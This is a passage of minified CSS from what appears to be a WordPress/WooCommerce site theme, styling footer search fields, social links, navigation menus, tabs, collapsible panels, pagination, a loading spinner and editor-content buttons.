.btn-main-sm,.editorContent .footerBar-search .btn-plain,.editorContent .footerBar-search .gform_next_button,.editorContent .footerBar-search .gform_previous_button,.editorContent .footerBar-search .gform_reset_button,.editorContent .footerBar-search .gform_submit_button,.editorContent .footerBar-search .thumb-button,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-clear,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-cart,.footerBar-search .editorContent .btn-clear,.footerBar-search .editorContent .btn-default,.footerBar-search .editorContent .btn-default-sm,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-main-sm,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent .gform_next_button,.footerBar-search .editorContent .gform_previous_button,.footerBar-search .editorContent .gform_reset_button,.footerBar-search .editorContent .gform_submit_button,.footerBar-search .editorContent .thumb-button,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{background-position:52.56798% 47.94007%;width:20px;height:20px;background-size:257px 211px;position:absolute;left:50%;margin-left:-10px;position:absolute;top:50%;margin-top:-10px;line-height:3.14286em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#f2f2f2;display:inline-block;font-size:14px;line-height:normal;border:2px solid #b7b5b4;padding:12px 16px;margin:0;width:auto;max-width:100%;font-size:inherit;line-height:normal;color:#51514f;border:0;border-radius:0!important;padding-top:0;padding-bottom:0;padding-left:1.14286em;display:block;width:100%;height:3.14286em;background:#b7b5b4}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#e6e6e6;border-color:#b7b5b4}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#b7b5b4}.footerBar-socials{float:left;font-size:.88889em}.footerBar-socials .social-link{float:left;display:block;padding:.61111em;height:2.77778em;width:2.77778em}.footerBar-socials .social-link .social-icon:before{content:none}.footerBar-socials .social-link .social-icon:after{color:#51514f;font-size:1.33333em;-webkit-transition:color .2s ease;transition:color .2s ease}.footerBar-socials .social-link:hover .social-icon:after{color:#ab5724;font-size:1.33333em}.footerContainer{background:#252421;color:#fff;padding-top:2.22222em;padding-bottom:1.11111em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.footer{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footer{margin-left:.83333em;margin-right:.83333em}}.footer-right{width:100%}.footer-division-logo,.footer-logo{display:block;max-width:3.72222em;margin:0 auto;padding-top:.44444em}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.11111em}.footer-nav{font-size:.77778em;line-height:2.21429em}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-nav .menu-item{margin:0}.footer-nav .menu-item.header-link-cart,.footer-nav .menu-item.header-link-login,.footer-nav .menu-item.header-link-rep,.footer-nav .menu-item.header-link-search{display:none}.footer-nav .menu-item .toggle button{display:none}.footer-nav .menu-item-link{font-weight:700;display:block;margin:0 0 .21429em 0;color:#cc743d;-webkit-transition:color .2s ease;transition:color .2s ease}.footer-nav .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-items:after,.footer-nav .menu .menu .menu-items:before{content:none;display:inline}.footer-nav .menu .menu .menu-items:after{clear:none}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block;padding:0}.footer-nav .menu .menu .menu-item-link{font-weight:400;text-transform:none;color:#b7b5b4;margin:0}.footer-nav .menu .menu .menu-item-link:hover{color:#fff}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#252421;color:#fff;color:#b7b5b4;padding-top:.27778em;padding-bottom:.27778em}.footerBottomContainer a{color:inherit}.footerBottomContainer a:hover{color:inherit}.footerBottomContainer a:hover{color:#7f939d}.footerBottom{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}.footerBottom:after,.footerBottom:before{content:' ';display:table}.footerBottom:after{clear:both}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerBottom{margin-left:.83333em;margin-right:.83333em}}.footerBottom-left{float:left}.footerBottom-right{float:right}.footerBottom-brands{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.footerBottom-brands a{display:block;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:-webkit-filter .2s ease;transition:-webkit-filter .2s ease;transition:filter .2s ease;transition:filter .2s ease,-webkit-filter .2s ease;padding-right:1.66667em;padding-top:.55556em;padding-bottom:.55556em}.footerBottom-brands a img{height:1.38889em}.footerBottom-brands a:focus,.footerBottom-brands a:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.footerBottom-full{margin:0 0 5em 0;font-size:.55556em;line-height:1.2em}.footerBottom-link{display:inline-block;font-weight:700}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -10px 20px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footerBottom-menu .menu-item{line-height:1;margin:5px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:10px;font-weight:400;display:block}@media screen and (max-width:767px){.footerBottom-menu .menu-items{margin-left:0;margin-right:0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:10px;text-align:center}}.footerMobileSocialsContainer{display:none;background-color:#252421}.footerMobileSocials{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.footerMobileSocials{margin-left:.83333em;margin-right:.83333em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.11111em}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em 1em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:#252421}.footerMobileSocials-socials .social-link .social-icon:after{color:#ab5724;font-size:1.38889em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:767px){.footerBar{padding:20px 0 10px 0}.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;padding-left:0}.footerContainer{padding:.77778em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-nav{font-size:.77778em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:0;margin:0;width:auto;border:1px solid #444541;border-width:1px 0 0 0;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:8px;font-size:1em;line-height:2.21429em;width:2.14286em;height:2.14286em;padding:1px 11px;cursor:pointer;text-align:center;border-radius:5px;background-color:#c7c7c7;color:#000;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent>.toggle.toggle{top:3px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle{padding:1px}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 1em;margin:0;font-weight:400;color:#b7b5b4;line-height:2.21429em}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 1em;font-weight:400}.footerMobileSocialsContainer{display:block}.footerBottom{text-align:center}.footerBottom:after,.footerBottom:before{content:none;display:inline}.footerBottom:after{clear:none}.footerBottom-left{display:block;text-align:center;float:none;width:auto}.footerBottom-right{display:block;text-align:center;float:none;width:auto}.footerBottom-brands{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.footerBottom-brands a{padding-right:.83333em;padding-left:.83333em}}@media screen and (max-width:500px){.footerBottom-note{display:block;margin-bottom:.55556em}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #ab5724}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid transparent;border-right:1px solid transparent;border-bottom:1px solid #ab5724;-webkit-transition:all .2s ease;transition:all .2s ease;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem:hover{background:#cc743d;border-color:#cc743d}.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#cc743d}.tabs-navItem.active{background:#ab5724;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link{color:#fff;border-color:#ab5724}.tabs-navItem.active .tabs-navItem-link:after{content:'';display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:12px;margin:0;top:100%;left:50%;border-top-color:#ab5724;margin-left:-12px}.tabs-navItem-link{display:block;border:1px solid transparent;border-bottom:1px solid #ab5724;border-width:2px 1px 1px;color:#ab5724;text-align:center;padding:.61111em 0 .61111em;height:2.77778em;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.tabs-navItem-link>span{font-size:1.22222em;font-weight:400;line-height:1.18182em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.11111em;position:relative;min-height:1.22222em;line-height:1.33333em;background:0 0;border:none;margin-left:-32px}.hideShow-header p:empty{display:none;margin:0}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;content:' ';display:block;color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-header h4{font-size:20px!important;line-height:1.5}.hideShow-content{display:block;padding:0 0 0 2.11111em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader strong{display:inline-block;width:calc(100% - 32px);vertical-align:top}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;vertical-align:top;display:inline-block;font-size:1em;content:' ';color:#ab5724;background:0 0;width:1.57143em;height:1.57143em;line-height:1.57143em;text-align:center}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:3.77778em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0 0 0 10px;margin:0}.hideShowContent.indented{margin-left:6.33333em}.hideShowContent .indented{margin-left:6.33333em}.hideShowContent+.indented{margin-left:6.33333em;margin-top:1.11111em}.contentContainer{position:relative;background:#f2f2f2;padding:0 0 2.22222em 0;min-width:960px}@media screen and (max-width:767px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:1.22222em 0;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;font-weight:400;line-height:1.44444em;display:inline-block;vertical-align:middle;padding:.33333em 1em;color:#51514f;text-decoration:none}@media screen and (max-width:767px){.pagination-links .page-numbers{font-size:16px;padding:.16667em .44444em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:#cc743d;color:#fff}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:400;line-height:1.66667em;color:inherit;text-align:inherit}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-clear,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:400;line-height:normal;background:0 0;border:0;border-radius:0;outline:0;-webkit-transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,-webkit-transform .15s linear;transition:all .3s ease,transform .15s linear;transition:all .3s ease,transform .15s linear,-webkit-transform .15s linear}.editorContent .btn-cart>span,.editorContent .btn-clear>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#ab5724}.editorContent .btn-plain:hover{color:#cc743d}.editorContent .btn-main,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em}.editorContent .btn-main:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_pageContent_collapsible .buttons .linkItems li body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-main:focus,body.keyboard-tab .editorContent .widget_pageContent_collapsible .buttons .linkItems li a:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;font-size:16px;padding:.625em .9375em .625em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link body.keyboard-tab .editorContent a:focus,body.keyboard-tab .editorContent .btn-cart:focus,body.keyboard-tab .editorContent .btn-main-sm:focus,body.keyboard-tab .editorContent .gform_next_button:focus,body.keyboard-tab .editorContent .gform_previous_button:focus,body.keyboard-tab .editorContent .gform_submit_button:focus,body.keyboard-tab .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:focus,body.keyboard-tab .editorContent form input:focus[type=submit]{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear,.editorContent .thumb-button{background:#ab5724;color:#fff;font-size:18px;padding:.61111em 1.38889em;background-color:transparent;border:2px solid #fff}.editorContent .btn-clear:hover,.editorContent .thumb-button:hover{background:#cc743d;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}body.keyboard-tab .editorContent .btn-clear:focus,body.keyboard-tab .editorContent .thumb-button:focus{outline:1px solid #000;outline-offset:0;-webkit-box-shadow:0 0 .33333em .16667em #000;box-shadow:0 0 .33333em .16667em #000}.editorContent .btn-clear:focus,.editorContent .btn-clear:hover,.editorContent .thumb-button:focus,.editorContent .thumb-button:hover{background:#fff;color:#ab5724!important;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#eee;color:#707372;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background:#707372;color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.22222em;line-height:2.22222em;padding:0 3.33333em 0 .83333em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#ab5724;position:absolute;right:0;top:0;width:2.22222em;height:2.22222em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#707372}.editorContent .btn-ico:hover>span.ico{background:#707372}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-clear,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-clear,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 